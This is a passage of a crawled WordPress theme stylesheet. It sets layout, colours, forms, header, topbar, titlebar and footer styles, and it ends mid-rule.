    .ts-header-style-11 .site-header .headerlogo{
        display: inline-block;
    }

    .ts-header-style-11 .site-header .headerlogo{
        border-right: 0 !important;
    }
	.ts-header-style-11 .site-header .container {
		padding-right: 30px;
	}
	.ts-header-style-11 .headerlogo {
		padding-right: 0px;
		padding-left: 0px;
	}
	
}

@media (max-width: 1320px){
	.ts-header-style-11 .site-header .container {
		padding: 0 30px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.hybrinomics.com/wp-content/themes/labtechco/css/master.css?ver=6.8.3
body_size: 274709
content:
/*------------------------------------------------------------------
[Table of contents]

 * Default CSS
 * Header Section
 * Topbar Section
 * Titlebar Section
 * Footer Section
 * Common Widget Section
 * Menu Section
 * Blogbox Section
 * Portfolio Section
 * Team Member Section
 * Category Sections 
 * Fact in Digit Section
 * Row Section
 * Sidebar Section
 * Social Section
 * List Style Section
 * VC Map
 * Custom Selectbox 
 * Heading Section
 * Button Section 
 * Global Box spacing
 * tooltip
 * Slick Slider
 * flexslider
 * Drop Cap Design
 * Google map Section
 * Category filter Section
 * 404 Page
 * Search Result Page
 * box-top-pos
 * Icon setting
 * Box Seprator 
 * Box Shadow
 * Sevice box 
 * Push up section
 * Pricelist section
 * Testimonials Section
 * Client Logo  section
 * Accordion section
 * Tab
 * Progress-bar
 * Contact Form 
 * Counter Fact 
 * VC Colum 
 * Pricing table 
 * Search form
 * ts-pre-loader-container 
 * Static box
 
-------------------------------------------------------------------*/

.site-content-wrapper {
    position: relative;
    z-index: 7;
}

.main-holder {
    overflow: hidden;
    position: relative;
}

.site-main {
    position: relative;
    padding-top: 82px;
    z-index: 10;
}

body {
    counter-reset: item tsbox1 tsbox2 tsbox3;
}


/*** 

====================================================================
    Default CSS
====================================================================

 ***/

.ts-letterspacing-3px {
    letter-spacing: 3px;
}

.ts-letterspacing-5px {
    letter-spacing: 5px;
}

.ts-lead {
    font-size: 16px;
}

footer a,
.entry-content a,
.site-content-wrapper a {
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.ts-equal-height-image,
.themestek-hide,
.ts-hide {
    display: none;
}

.ts-table {
    display: table;
    width: 100%;
}

.ts-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.ts-align-right {
    text-align: right;
}

iframe {
    width: 100%;
}


/* Background color*/

.ts-bg.ts-bgcolor-darkgrey>.ts-bg-layer {
    background-color: #031b4e;
}

.ts-col-bgcolor-darkgrey,
.ts-col-bgcolor-darkgrey .ts-bg-layer-inner,
.site-header-menu.ts-sticky-bgcolor-darkgrey.is_stuck,
.ts-bgcolor-darkgrey {
    background-color: #031b4e;
}

.ts-col-bgcolor-grey>.ts-bg-layer-inner,
.ts-bg.ts-bgcolor-grey>.ts-bg-layer,
.ts-col-bgcolor-grey .ts-bg-layer-inner,
.ts-bgcolor-grey,
.site-header.ts-sticky-bgcolor-grey.is_stuck,
.site-header-menu.ts-sticky-bgcolor-grey.is_stuck {
    background-color: #f6faff;
}

.ts-bg.ts-bgcolor-white>.ts-bg-layer,
.ts-col-bgcolor-white .ts-bg-layer-inner,
.ts-bgcolor-white,
.ts-col-bgcolor-white,
.site-header.ts-sticky-bgcolor-white.is_stuck,
.site-header-menu.ts-sticky-bgcolor-white.is_stuck {
    background-color: #fff !important;
}


/* White Text color*/

.ts-bgcolor-skincolor h1,
.ts-bgcolor-skincolor h2,
.ts-bgcolor-skincolor h3,
.ts-bgcolor-skincolor h4,
.ts-bgcolor-skincolor h5,
.ts-bgcolor-skincolor h6,
.ts-bgcolor-darkgrey h1,
.ts-bgcolor-darkgrey h2,
.ts-bgcolor-darkgrey h3,
.ts-bgcolor-darkgrey h4,
.ts-bgcolor-darkgrey h5,
.ts-bgcolor-darkgrey h6,
.ts-bgcolor-darkgrey .ts-ihbox:not(.ts-ihbox-style-1):not(.ts-ihbox-style-12) .ts-ihbox-contents .ts-ihbox-subheading,
.ts-bgcolor-skincolor .ts-ihbox:not(.ts-ihbox-style-1):not(.ts-ihbox-style-12) .ts-ihbox-contents .ts-ihbox-subheading,
.ts-col-bgcolor-darkgrey .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2.ts-custom-heading,
.ts-col-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2.ts-custom-heading,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor.ts-vc_btn3-style-outline:hover,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline),
.ts-bgcolor-skincolor a,
.ts-bgcolor-dark a {
    color: #fff;
}

.ts-bgcolor-darkgrey .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-darkgrey .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p,
.ts-col-bgcolor-skincolor .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p {
    color: rgba(255, 255, 255, 0.85);
}


/* Dark Text color*/

.sidebar .themestek_widget_list_all_posts li a,
.sidebar .widget_recent_comments li.recentcomments a,
.sidebar .themestek_widget_recent_entries a,
.sidebar .widget_recent_entries a,
.sidebar .widget_meta a,
.sidebar .widget_categories a,
.sidebar .widget_archive li a,
.sidebar .widget_pages li a,
.sidebar .widget_nav_menu li a {
    color: #7884ac;
}


/*** Dark text color ***/

.ts-textcolor-dark,
.ts-textcolor-dark .social-icons li a,
.ts-textcolor-dark .vc_tta-panel-body,
.ts-textcolor-dark .vc_tta-panel-body .wpb_text_column {
    color: rgba(0, 0, 0, 0.6);
}

.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.90;
}

.ts-bgcolor-white.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.80;
}

.ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes>.ts-bg-layer-inner {
    background-color: #031b4e;
}

.ts-col-bgcolor-grey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.85;
}

.site-footer .ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.95;
}

.ts-titlebar-wrapper.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.75;
}

.vc_video-bg-container .ts-col-bgcolor-yes,
.vc_video-bg-container.ts-bg.ts-bgimage-yes>.ts-bg-layer {
    opacity: 0.8;
}

.widget_product_categories ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_meta ul li,
.widget_recent_comments ul li {
    position: relative;
    list-style: none;
    font-weight: 400;
}


/*** widget_recent_entries ***/

.widget_recent_entries ul li span {
    display: block;
    font-style: italic;
}


/*** Form fields, general styles first ***/

.main-holder .site #content table.cart td.actions .input-text,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input,
select {
    font-family: inherit;
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    vertical-align: middle;
    width: 100%;
    color: #999999;
    padding: 10px 20px;
    font-weight: normal;
    background-color: #fff;
    text-transform: inherit;
    border: 1px solid #e1eeff;
    font-size: 14px;
    outline: none;
    line-height: inherit;
}


/*textarea:focus, input[type="text"]:focus, 
input[type="password"]:focus, input[type="datetime"]:focus, 
input[type="datetime-local"]:focus, input[type="date"]:focus, 
input[type="month"]:focus, input[type="time"]:focus, 
input[type="week"]:focus, input[type="number"]:focus, 
input[type="email"]:focus, input[type="url"]:focus, 
input[type="search"]:focus, input[type="tel"]:focus, 
input[type="color"]:focus, input.input-text:focus, 
select:focus {
    background-color: transparent;
}*/

input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
textarea:focus {
    color: #666;
    outline: none !important;
}

button,
input[type="submit"],
input[type="button"],
input[type="reset"] {
    display: inline-block;
    text-decoration: none;
    font-size: 14px;
    font-weight: 600;
    letter-spacing: 1px;
    padding: 11px 34px 11px;
    border-radius: 0px;
    text-transform: uppercase;
    border: none;
    color: #fff;
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    cursor: pointer;
    outline: none !important;
    -webkit-font-smoothing: antialiased;
}

.ts-full-bt {
    width: 100%;
}

.ts-textarea-con textarea {
    height: 178px;
}

.ts-appointment-form.appointment textarea::placeholder,
.ts-appointment-form.appointment input[type="text"]::placeholder,
.ts-appointment-form.appointment .checkbox label {
    color: #fff;
}

.ts-appointment-form.appointment .checkbox label {
    padding-left: 40px;
}

.appointment .checkbox input[type="checkbox"] {
    width: 25px;
    height: 25px;
    margin-left: 0px;
    margin-top: 0px;
}

.appointment .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 24px;
    color: #fff;
}

.main-form.appointment .select2-container--default .select2-selection--single .select2-selection__arrow b {
    margin-top: 5px;
    border-color: #fff transparent transparent transparent;
}

.appointment .select2-container .select2-selection--single {
    height: auto;
}

.main-form.appointment-form input[type="text"],
.main-form.appointment-form input[type="email"],
.main-form.appointment-form textarea {
    background-color: rgba(255, 255, 255, 0.3);
}

.appointment .select2-container--default .select2-selection--single,
.appointment input[type="text"],
.appointment input[type="email"],
.appointment textarea {
    border: none;
    background-color: rgba(255, 255, 255, 0.2);
    padding: 15px 20px;
    color: #fff;
}

body .appointment input[type="submit"] {
    background: #fff;
    display: block;
    width: 100%;
    padding: 15px;
}

body .appointment input[type="submit"]:hover {
    color: #fff !important;
    background: #031b4e;
}

.appointment textarea::placeholder,
.appointment input[type="email"]::placeholder,
.appointment input[type="text"]::placeholder {
    color: rgba(255, 255, 255, 0.50);
    opacity: 1;
    /* Firefox */
}

.appointment textarea::placeholder,
.appointment input[type="email"]::placeholder,
.appointment input[type="text"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}

.appointment textarea::placeholder,
.appointment input[type="email"]::placeholder,
.appointment input[type="text"]::-ms-input-placeholde {
    color: rgba(255, 255, 255, 0.50);
}

.main-form.rounded-form input[type="submit"] {
    padding: 18px 35px;
    width: 100%;
    border-radius: 30px;
}

.main-form.rounded-form input[type="text"],
.main-form.rounded-form input[type="email"],
.main-form.rounded-form textarea {
    font-size: 15px;
    padding: 15px 20px;
    border-radius: 30px;
    border-color: #c3c5c6;
}

.main-form.rounded-form textarea {
    padding-top: 24px;
    padding-bottom: 24px;
}
.wpcf7 form.failed .wpcf7-response-output{
	color: #8893b9;
	margin: 0px;
}
.main-form.rounded-form p{
	margin: 0px;
}

/*** Custom Selectbox ***/

.select2-container .select2-choice {
    padding: 6px 0 6px 10px;
    border: 1px solid #e1eeff;
    background-color: rgba(0, 0, 0, .03);
}

.select2-drop-active {
    border: 1px solid #e1eeff;
}

.ts-col-bg,
.ts-bg {
    position: relative;
}

.ts-bgimage-layer,
.ts-bg-layer,
.ts-titlebar-wrapper .ts-titlebar-wrapper-bg-layer {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

.vc_column-inner.ts-col-bgimage-yes.ts-col-bgcolor-,
.ts-bgcolor-transparent>.ts-bg-layer,
.ts-bgcolor-transparent {
    background-color: transparent !important;
}

.vc_column-inner>.wpb_wrapper {
    position: relative;
}

.vc_column-inner.ts-col-bgimage-yes.ts-col-bgcolor- .ts-bg-layer-inner {
    opacity: 1;
}


/*** Top to bottom ***/

#totop {
    font-weight: 900;
    color: #fff;
    background: rgb(126, 186, 3);
    position: fixed;
    display: none;
    right: 34px;
    bottom: 34px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 5px;
    line-height: 36px;
    border-radius: 50%;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

#totop:hover {
    background-color: #333;
}

#totop.top-visible {
    height: 50px;
    width: 50px;
    font-size: 25px;
}


/*** Footer left right spacing ***/

.themestek-pre-header-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide {
    padding-left: 15px;
    padding-right: 15px;
}

.themestek-item-thumbnail,
.themestek-item-thumbnail-inner {
    display: block;
}


/*** 

====================================================================
    Header Section
====================================================================

 ***/

.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4 {
    margin-bottom: 13px;
}

.site header,
.ts-header-block,
.site-header,
.site-header-main {
    position: relative;
}


/*** Logo Section ***/

.themestek-logo-img.standard {
    max-height: 100px;
    width: auto;
}

.site-branding {
    float: left;
}

.logo-link-text {
    display: none;
}

.headerlogo img {
    max-height: 35px;
    width: auto;
}

.headerlogo img,
.ts-stickylogo-yes .standardlogo,
.is-sticky .ts-stickylogo-yes .stickylogo {
    display: inline-block;
}


/*.stickylogo,*/

.themestek-sticky-header .ts-stickylogo-yes .standardlogo,

.is_stuck .ts-stickylogo-yes .standardlogo,
.headerlogo .stickylogo,
.ts-slider-yes .is_stuck .headerlogo.ts-stickylogo-yes .standardlogo,
.ts-slider-yes .is_stuck .headerlogo .crosslogo,
.ts-slider-yes .headerlogo .standardlogo,
.headerlogo .crosslogo {
    display: none;
}

.themestek-sticky-header .headerlogo .stickylogo,
.is_stuck .headerlogo .stickylogo,
.ts-slider-yes .is_stuck .headerlogo .standardlogo,
.ts-slider-yes .headerlogo .crosslogo {
    display: inline-block;
}

.site-title a.home-link:hover,
a.home-link:hover {
    text-decoration: none;
}

.site-title {
    font-size: 33px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    color: #fff;
    display: table;
    vertical-align: middle;
    text-align: center;
    width: 100%;
    height: 100%;
}

.site-title a {
    display: table-cell;
    vertical-align: middle;
}

.site-description {
    display: none;
}

.ts-header-style-classic-box.ts-header-overlay .site-header.is_stuck .container {
    background-color: transparent !important;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .ts-header-icon a {
    font-size: 17px;
}

.ts-header-icons .ts-header-wc-cart-link a {
    position: relative;
}

.ts-header-block .ts-vc_btn3.ts-vc_btn3-size-md {
    padding: 12px 24px;
    font-size: 15px;
    font-weight: 500 !important;
}


/*** 

====================================================================
    Topbar Section
====================================================================

 ***/

.themestek-pre-header-wrapper {
    position: relative;
    font-weight: 500;
}

.themestek-pre-header-wrapper .top-contact li a,
.themestek-pre-header-wrapper .social-icons li>a {
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.ts-pre-header-content .ts-table-cell div {
    display: inline-block;
    vertical-align: top;
}

.site-header .themestek-topbar {
    position: relative;
    z-index: 10;
}

.themestek-pre-header-inner {
    line-height: 50px;
}

.ts-headerstyle-1.ts-slider-yes .themestek-pre-header-wrapper {
    position: relative;
    z-index: 1;
}


/*=== ts-header-style-classic-2 ===*/

.themestek-pre-header-wrapper.ts-textcolor-dark .top-contact li,
.themestek-pre-header-wrapper.ts-textcolor-dark .top-contact li a {
    color: #8893b9;
}


/***  Topbar Nav Menu ***/

.themestek-pre-header-wrapper.ts-bgcolor-white {
    border-bottom: 1px solid #e1eeff;
}

.themestek-pre-header-wrapper .social-icons {
    padding-top: 0px;
    padding-bottom: 0px;
}

.themestek-pre-header-wrapper .social-icons li {
    padding-left: 0;
    padding-right: 0;
}

.themestek-pre-header-wrapper .social-icons li>a {
    width: 50px;
    height: 50px;
    line-height: 50px;
    font-size: 16px;
    border-radius: 0;
}

.themestek-pre-header-wrapper,
.themestek-pre-header-wrapper .social-icons li>a,
.themestek-pre-header-wrapper .social-icons li>a:hover {
    color: #fff;
}

.themestek-pre-header-wrapper.ts-bgcolor-skincolor .top-contact li a:hover {
    color: rgba( 255, 255, 255, 0.90);
}

.themestek-pre-header-wrapper .social-icons li,
.top-contact li {
    position: relative;
}

.top-contact li:before,
.top-contact li:last-child:after,
.themestek-pre-header-wrapper .social-icons li:first-child:after,
.themestek-pre-header-wrapper .social-icons li:before {
    top: 0px;
    content: '';
    height: 50px;
    width: 1px;
    background-color: rgba(255, 255, 255, 0.20);
    z-index: 1;
    position: absolute;
}

.top-contact li:before,
.themestek-pre-header-wrapper .social-icons li:first-child:after {
    left: 0;
}

.top-contact li:last-child:after {
    right: 0;
}

.top-contact:after,
.themestek-pre-header-wrapper .social-icons:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.top-contact li,
.themestek-pre-header-wrapper .social-icons li {
    float: left;
}


/***  Topbar Nav Menu ***/

.topbar-nav-menu {
    display: inline-block;
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.topbar-nav-menu li {
    display: inline;
    padding-left: 5px;
    padding-right: 5px;
}

.top-contact {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 14px;
    position: relative;
}

.top-contact i {
    margin-right: 8px;
}

.top-contact li {
    display: inline-block;
    padding-left: 25px;
    padding-right: 25px;
    letter-spacing: 1px;
    position: relative;
    z-index: 1;
}


/*======ts-headerstyle-classic-overlay=======*/

.ts-headerstyle-classic-overlay .themestek-pre-header-inner {
    line-height: 40px;
}

.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper.ts-bgcolor-darkgrey {
    border-bottom: 1px solid #e1eeff;
}

.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li>a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
}

.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .top-contact li a,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li>a {
    color: #031b4e;
}

.themestek-pre-header-wrapper .social-icons li>a:hover {
    color: #fff;
}

.ts-headerstyle-classic-overlay .top-contact li:before,
.ts-headerstyle-classic-overlay .top-contact li:last-child:after,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li:first-child:after,
.ts-headerstyle-classic-overlay .themestek-pre-header-wrapper .social-icons li:before {
    height: 40px;
    background-color: rgba(0, 0, 0, 0.13);
}


/***  Topbar Nav Menu ***/

.topbar-nav-menu {
    display: inline-block;
    list-style: none;
    margin: 0px;
    padding: 0px;
}

.topbar-nav-menu li {
    display: inline;
    padding-left: 5px;
    padding-right: 5px;
}

.top-contact {
    list-style: none;
    margin: 0px;
    padding: 0px;
    font-size: 14px;
    position: relative;
}

.top-contact i {
    margin-right: 8px;
}

.top-contact li {
    display: inline-block;
    padding-left: 25px;
    padding-right: 25px;
    letter-spacing: 1px;
    position: relative;
    z-index: 1;
}


/*** 

====================================================================
    Titlebar Section
====================================================================

 ***/

.ts-titlebar-wrapper .ts-titlebar-inner-wrapper {
    padding: 0px;
    display: table;
    width: 100%;
}

.ts-titlebar-main {
    text-align: center;
    vertical-align: middle;
    display: table-cell;
}

.ts-titlebar-wrapper {
    position: relative;
    z-index: 1;
}

.ts-header-style-classic2 .ts-classicheader-text-area .ts-header-text .ts-titlebar-wrapper {
    margin-top: 70px;
}

.ts-titlebar-wrapper.entry-header {
    margin-bottom: 0px;
}

.ts-titlebar-align-right .ts-titlebar-main {
    text-align: right;
}

.ts-titlebar-align-left .ts-titlebar-main {
    text-align: left;
}

.ts-titlebar-wrapper .entry-header {
    margin-bottom: 0px;
    position: relative;
}

.themestek-titlebar-main {
    text-align: center;
}

.ts-titlebar-wrapper .entry-title-wrapper a {
    color: rgba(255, 255, 255, 0.90);
    font-weight: bold;
}

.ts-titlebar-wrapper .entry-title-wrapper a:hover {
    color: #fff;
}

.ts-titlebar-main .breadcrumb-wrapper span:last-child {
    padding-right: 0px;
}

.ts-titlebar-wrapper .entry-title .ts-subtitle {
    font-size: 17px;
    opacity: 0.8;
    font-weight: 300;
}

.ts-titlebar-wrapper .breadcrumb-wrapper a {
    color: #888;
}

.ts-bread-sep {
    position: relative;
    top: -1px;
    padding-right: 1px;
}

.ts-titlebar-wrapper .breadcrumb-wrapper a:hover {
    text-decoration: none;
}

.themestek-titlebar-main .breadcrumb-wrapper {
    color: #999999;
    vertical-align: middle;
}

.breadcrumb-wrapper .ts-pf-navbar-wrapper i {
    font-size: 24px;
    opacity: 0.8;
    transition: all 0.2s ease;
}

.breadcrumb-wrapper .ts-pf-navbar-wrapper a {
    margin: 2px;
    display: inline-block;
}

.breadcrumb-wrapper .ts-pf-navbar-wrapper a,
.breadcrumb-wrapper .ts-pf-navbar-wrapper .ts-dim {
    margin: 5px;
    display: inline-block;
}

.ts-titlebar-wrapper {
    background-size: 100%;
    background-position: 50% 0px;
    background-repeat: repeat repeat;
}

.themestek-header-style-3 .themestek-slider-wrapper,
.themestek-header-style-3 .ts-titlebar-wrapper {
    position: relative;
    z-index: 1;
}

.themestek-titlebar-main .entry-title {
    line-height: 27px;
    color: #2d2d2d;
    font-weight: 400;
    font-size: 28px;
}

.ts-titlebar-align-right .ts-titlebar-main-inner,
.ts-titlebar-align-left .ts-titlebar-main-inner {
    display: table;
    width: 100%;
}

.ts-titlebar-align-right .entry-title-wrapper,
.ts-titlebar-align-left .entry-title-wrapper,
.ts-titlebar-align-right .breadcrumb-wrapper,
.ts-titlebar-align-left .breadcrumb-wrapper {
    display: table-cell;
}

.ts-titlebar-align-left .breadcrumb-wrapper {
    text-align: right;
    vertical-align: middle;
}

.ts-titlebar-align-right .breadcrumb-wrapper {
    text-align: left;
    vertical-align: middle;
}

.ts-titlebar-wrapper .breadcrumb-wrapper {
    font-size: 13px;
    color: #999999;
}

.ts-titlebar-align-allleft .ts-titlebar-main {
    text-align: left;
}

.ts-titlebar-align-allright .ts-titlebar-main {
    text-align: right;
}

.entry-title-wrapper .entry-title {
    margin: 0px;
    margin-bottom: 10px;
}

.ts-titlebar-align-left .entry-title-wrapper .entry-title,
.ts-titlebar-align-right .entry-title-wrapper .entry-title {
    margin-bottom: 0;
}

.ts-titlebar-align-allleft .ts-titlebar-main .breadcrumb-wrapper .container,
.ts-titlebar-align-allright .ts-titlebar-main .breadcrumb-wrapper .container {
    padding-left: 0;
    padding-right: 0;
}


/*** Titlebar Textcolor White ***/

.ts-textcolor-white .ts-titlebar-main .breadcrumb-wrapper a {
    color: rgba(255, 255, 255, 0.72);
}

.ts-textcolor-white .ts-titlebar-main .breadcrumb-wrapper,
.ts-textcolor-white .ts-titlebar-main .breadcrumb-wrapper a:hover {
    color: rgba(255, 255, 255, 1);
}

.ts-textcolor-white .ts-titlebar-main .entry-title,
.ts-textcolor-white .ts-titlebar-main .entry-subtitle {
    color: #fff;
}


/*** Titlebar Textcolor Dark ***/

.ts-textcolor-dark .ts-titlebar-main .breadcrumb-wrapper a {
    color: rgba(0, 0, 0, 0.60);
}

.ts-textcolor-dark .ts-titlebar-main .breadcrumb-wrapper,
.ts-textcolor-dark .ts-titlebar-main .breadcrumb-wrapper a:hover {
    color: rgba(0, 0, 0, 0.8);
}

.ts-textcolor-dark .ts-titlebar-main .entry-title,
.ts-textcolor-dark .ts-titlebar-main .entry-subtitle {
    color: rgba(0, 0, 0, 0.9);
}

.themestek-titlebar-main .breadcrumb-wrapper a {
    color: #999999;
}


/*** Custom link color ***/

.ts-titlebar-textcolor-custom .ts-titlebar .breadcrumb-wrapper a {
    opacity: 0.8;
}

.ts-titlebar-textcolor-custom .ts-titlebar .breadcrumb-wrapper a:hover {
    opacity: 1;
}

.ts-titlebar-wrapper.ts-bgimage-no .ts-titlebar-wrapper-bg-layer {
    opacity: 1;
}

.ts-titlebar-main h3.ts-subtitle {
    opacity: 0.8;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar-main>.container {
    padding: 0;
    position: relative;
    vertical-align: middle;
    display: table;
    height: 100%;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar-main>.container .ts-titlebar-main-inner {
    vertical-align: middle;
    display: table-cell;
}

.ts-titlebar-wrapper:not(.ts-breadcrumb-on-bottom) .ts-titlebar-main .breadcrumb-wrapper .container,
.ts-titlebar-wrapper:not(.ts-breadcrumb-on-bottom) .ts-titlebar-main .entry-title-wrapper .container {
    width: auto;
}

.ts-titlebar-wrapper:not(.ts-breadcrumb-on-bottom) .ts-titlebar-main .entry-title-wrapper .container {
    padding-left: 0px;
}


/*** Without Titlebar border ***/

hr.ts-titlebar-border {
    margin-top: 0;
    margin-bottom: 0;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .05);
    background-color: transparent;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom {
    position: relative;
    z-index: 9;
}

.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar .breadcrumb-wrapper .container {
    background-color: #7eba03;
    padding: 17px 64px;
    display: inline-block;
    width: auto;
}

.ts-bgcolor-skincolor.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar .breadcrumb-wrapper .container {
    background-color: #3d3d3d;
}


/*** 

====================================================================
    Footer Section
====================================================================

 ***/

.themestek-wide.themestek-sticky-footer .site-content-wrapper {
    z-index: 1;
}

ul.footer-nav-menu li:last-child:after {
    content: "";
}

.footer-nav-menu {
    list-style: none;
    margin: 0px;
    padding: 0px;
    float: right;
}

.footer-nav-menu>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 18px;
    vertical-align: top;
    position: relative;
}

.footer-nav-menu>li:last-child {
    padding-right: 0px;
}

.footer-nav-menu li ul {
    display: none !important;
}

.bottom-footer-inner,
.second-footer-inner {
    position: relative;
}

.ts-footer2-left,
.ts-footer2-right {
    padding-top: 50px;
    padding-bottom: 50px;
}

.ts-footer2-right {
    text-align: right;
}

.col-sm-12.ts-footer2-left,
.col-sm-12.ts-footer2-right {
    text-align: center;
    line-height: 30px;
}

.second-footer-inner:before {
    content: "";
    height: 1px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
}

.footer .ts-footer2-right .themestek-social-links-wrapper {
    margin-top: 0;
    text-align: right;
}


/*** Footer Heading sep ***/

.footer #second-footer .widget_nav_menu {
    float: left;
    width: 50%;
}
.ts-footer-style-2 .footer #second-footer .widget_nav_menu {
    width: 100%;
}

/*** Footer about section ***/

.footerlogo {
    margin-bottom: 30px;
}

.footerlogo img {
    max-height: 55px;
}

.enhanced-text-widget p {
    margin-bottom: 30px;
}


/*** Footer Social Widget ***/

.footer .themestek-social-links-wrapper {
    margin-top: 30px;
}

.footer .social-icons li {
    padding-top: 0 !important;
}

.footer .social-icons li>a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    color: rgba(0, 0, 0, 0.35);
    margin-right: 8px;
    background-color: transparent;
    font-size: 16px;
}

.footer .social-icons li>a:hover {
    color: #031b4e;
}


/*** Bottom footer content ***/

footer a {
    color: #8893b9;
}


/*** First foote widget ***/

.footer .first-footer-inner .widget.ts-footer-cta {
    margin: 0;
}

.footer .first-footer-inner .widget .ts-vc_btn3-container,
.footer .first-footer-inner .widget .ts-vc_cta3-container {
    margin-bottom: 0;
}

.footer .first-footer-inner .ts-vc_general.ts-vc_cta3 h2 {
    color: #fff !important;
    font-size: 26px;
    line-height: 36px;
    margin-bottom: 0;
    margin-top: 3px;
}

.footer .first-footer-inner .ts-vc_cta3_content-container {
    width: 100%;
    display: table;
}

.footer .first-footer-inner .ts-vc_general.ts-vc_cta3 h2 {
    font-weight: normal;
}

.footer .first-footer-inner .ts-vc_general.ts-vc_cta3 strong {
    display: block;
    font-size: 26px;
}

.footer .first-footer-inner .ts-vc_cta3_content-container {
    position: relative;
}

.site-footer .sidebar-container.ts-textcolor-dark .ts-vc_cta3_content-container a {
    color: #fff;
}


/* Foote widget white text color */

.site-footer .sidebar-container.ts-textcolor-white .tagcloud a,
.site-footer .ts-bgcolor-skincolor .tagcloud a {
    border-color: rgba(255, 255, 255, 1);
    color: rgba(255, 255, 255, 0.9);
}

.footer .ts-bgcolor-skincolor .widget-title:after {
    background-color: #fff;
}

.site-footer .sidebar-container.ts-textcolor-white .widget_calendar caption,
.site-footer .ts-bgcolor-skincolor .widget_calendar caption,
.site-footer .ts-bgcolor-skincolor .wp-caption .wp-caption-text {
    color: rgba(255, 255, 255, 0.9);
}


/*** Footer dark background ***/

.site-footer-w .ts-textcolor-white a,
.site-footer-w .ts-textcolor-white a:hover,
.site-footer-w .ts-textcolor-white .widget .widget-title {
    color: #fff;
}

.site-footer-w .ts-textcolor-white .bottom-footer-inner {
    border-top-color: rgba(255, 255, 255, 0.18);
}

.site-footer-w .ts-textcolor-white .social-icons li>a {
    border-color: rgba(255, 255, 255, 0.18);
    color: rgba(255, 255, 255, 0.80);
}

.site-footer-w .ts-textcolor-white .social-icons li>a:hover {
    border-color: rgba(255, 255, 255, 0.50);
}

.site-footer-w .ts-textcolor-white {
